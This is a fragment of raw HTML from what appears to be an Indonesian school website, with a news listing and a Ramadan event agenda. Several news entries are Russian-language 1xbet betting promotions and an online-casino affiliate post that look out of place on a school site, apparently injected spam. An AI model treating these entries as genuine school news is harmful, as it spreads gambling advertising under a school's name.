data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fb4688d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7fb4ee" data-id="b7fb4ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1c7cf7 elementor-widget elementor-widget-image" data-id="b1c7cf7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/kak-legko-zaregistrirovat-i-podtverdit-svoi-akkaunt-na-1xbet/">
							<img src="https://flymotion.my.id/wp-content/uploads/2022/04/featured.jpg" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-a0098aa elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="a0098aa" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://www.smpi-almizan.sch.id/Topik/berita/" class="jet-listing-dynamic-terms__link">Berita</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2b008ec elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2b008ec" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Как легко зарегистрировать и под...</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-727cf7f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="727cf7f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Как легко зарегистрировать и подтвердить свой аккаунт на 1xbet...</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3208" data-post-id="3208" ><style type="text/css">.jet-listing-dynamic-post-3208 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link{background-color:#008aad;}.jet-listing-dynamic-post-3208 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link:hover{background-color:#008aad;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="14" class="elementor elementor-14">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ba02864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba02864" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fb4688d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7fb4ee" data-id="b7fb4ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1c7cf7 elementor-widget elementor-widget-image" data-id="b1c7cf7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/preimushchestva-skachat-1xbet-ofitsialnyi-sait-dlia-professionalnykh-igrokov/">
							<img src="https://flymotion.my.id/wp-content/uploads/2022/04/featured.jpg" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-a0098aa elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="a0098aa" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://www.smpi-almizan.sch.id/Topik/berita/" class="jet-listing-dynamic-terms__link">Berita</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2b008ec elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2b008ec" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Преимущества скачать 1xbet офици...</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-727cf7f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="727cf7f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Преимущества скачать 1xbet официальный сайт для профессиональн...</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3204" data-post-id="3204" ><style type="text/css">.jet-listing-dynamic-post-3204 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link{background-color:#008aad;}.jet-listing-dynamic-post-3204 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link:hover{background-color:#008aad;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="14" class="elementor elementor-14">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ba02864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba02864" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fb4688d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7fb4ee" data-id="b7fb4ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1c7cf7 elementor-widget elementor-widget-image" data-id="b1c7cf7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/exploring-the-lucrative-world-of-affiliate-programs-in-the-best-online-casino-ontario-industry/">
							<img src="https://flymotion.my.id/wp-content/uploads/2022/04/featured.jpg" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-a0098aa elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="a0098aa" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://www.smpi-almizan.sch.id/Topik/berita/" class="jet-listing-dynamic-terms__link">Berita</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2b008ec elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2b008ec" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Exploring the Lucrative World of...</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-727cf7f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="727cf7f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Exploring the Lucrative World of Affiliate Programs in the Bes...</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3206" data-post-id="3206" ><style type="text/css">.jet-listing-dynamic-post-3206 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link{background-color:#008aad;}.jet-listing-dynamic-post-3206 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link:hover{background-color:#008aad;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="14" class="elementor elementor-14">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ba02864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba02864" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fb4688d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7fb4ee" data-id="b7fb4ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1c7cf7 elementor-widget elementor-widget-image" data-id="b1c7cf7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/podrobnyi-obzor-obsluzhivaniia-klientov-v-1khbet/">
							<img src="https://flymotion.my.id/wp-content/uploads/2022/04/featured.jpg" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-a0098aa elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="a0098aa" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://www.smpi-almizan.sch.id/Topik/berita/" class="jet-listing-dynamic-terms__link">Berita</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2b008ec elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2b008ec" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Подробный обзор обслуживания кли...</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-727cf7f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="727cf7f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Подробный обзор обслуживания клиентов в 1хбет Обслуживание кли...</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4777dd9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4777dd9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bac72c9 elementor-widget elementor-widget-jet-headline" data-id="bac72c9" data-element_type="widget" data-widget_type="jet-headline.default">
				<div class="elementor-widget-container">
			<h4 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">Agenda</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">Sekolah</span></span></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-fb5bca0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb5bca0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-16ff3ea elementor-widget elementor-widget-jet-listing-grid" data-id="16ff3ea" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;slidesToShow&quot;:{&quot;desktop&quot;:1,&quot;tablet&quot;:1,&quot;mobile&quot;:1},&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:600,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class=\&quot;jet-listing-grid__slider-icon prev-arrow \&quot; role=\&quot;button\&quot; aria-label=\&quot;Previous\&quot;&gt;&lt;svg viewBox=\&quot;0 0 90 179\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path transform=\&quot;scale(0.1,-0.1) translate(0,-1536)\&quot; d=\&quot;M627 992q0 -13 -10 -23l-393 -393l393 -393q10 -10 10 -23t-10 -23l-50 -50q-10 -10 -23 -10t-23 10l-466 466q-10 10 -10 23t10 23l466 466q10 10 23 10t23 -10l50 -50q10 -10 10 -23z\&quot; \/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class=\&quot;jet-listing-grid__slider-icon next-arrow \&quot; role=\&quot;button\&quot; aria-label=\&quot;Next\&quot;&gt;&lt;svg viewBox=\&quot;0 0 90 179\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path transform=\&quot;scale(0.1,-0.1) translate(0,-1536)\&quot; d=\&quot;M627 992q0 -13 -10 -23l-393 -393l393 -393q10 -10 10 -23t-10 -23l-50 -50q-10 -10 -23 -10t-23 10l-466 466q-10 10 -10 23t10 23l466 466q10 10 23 10t23 -10l50 -50q10 -10 10 -23z\&quot; \/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:6,&quot;fade&quot;:false}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--11"  data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:11,&quot;posts_num&quot;:6,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:600,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="2" data-listing-source="posts"><div class="jet-listing-grid__item jet-listing-dynamic-post-2089" data-post-id="2089" ><style type="text/css">.jet-listing-dynamic-post-2089 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field.display-multiline, .jet-listing-dynamic-post-2089 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{background-color:#008aad;}.jet-listing-dynamic-post-2089 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon i{color:#26baef;}.jet-listing-dynamic-post-2089 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon svg{fill:#26baef;}.jet-listing-dynamic-post-2089 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__item-value{color:#008aad;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="11" class="elementor elementor-11">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ffd87e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ffd87e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;646e780&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d87fd24" data-id="d87fd24" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69775b8 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="69775b8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon far fa-calendar-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Selasa, 26 Maret 2024</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8e06ee9 elementor-widget elementor-widget-image" data-id="8e06ee9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/agenda/2089-2/">
							<img loading="lazy" width="1400" height="1750" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/03/ponram-smp-6.png" class="attachment-full size-full wp-image-2098" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/03/ponram-smp-6.png 1400w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/03/ponram-smp-6-240x300.png 240w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/03/ponram-smp-6-819x1024.png 819w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/03/ponram-smp-6-120x150.png 120w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/03/ponram-smp-6-768x960.png 768w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/03/ponram-smp-6-1229x1536.png 1229w" sizes="(max-width: 1400px) 100vw, 1400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5eccef9 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5eccef9" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Pondok Ramadhan</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-098ebdb elementor-icon-list--layout-inline elementor-align-left elementor-tablet-align-left elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="098ebdb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">SMPI Al Mizan Surabaya</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">08.00 - 13.00</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8bedf5b elementor-absolute elementor-widget-mobile__width-inherit elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-countdown-timer" data-id="8bedf5b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-countdown-timer.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-countdown-timer jet-elements">
<div class="jet-countdown-timer" data-type="due_date" data-due-date="1711414800" data-expire-actions="[&quot;hide&quot;]">
	<div class="jet-countdown-timer__item item-days">
	<div class="jet-countdown-timer__item-value" data-value="days"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Hari</div></div>
	<div class="jet-countdown-timer__item item-hours">
	<div class="jet-countdown-timer__item-value" data-value="hours"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Jam</div></div>
	<div class="jet-countdown-timer__item item-minutes">
	<div class="jet-countdown-timer__item-value" data-value="minutes"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Menit</div></div>
	<div class="jet-countdown-timer__item item-seconds">
	<div class="jet-countdown-timer__item-value" data-value="seconds"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Detik</div></div>
</div>

</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
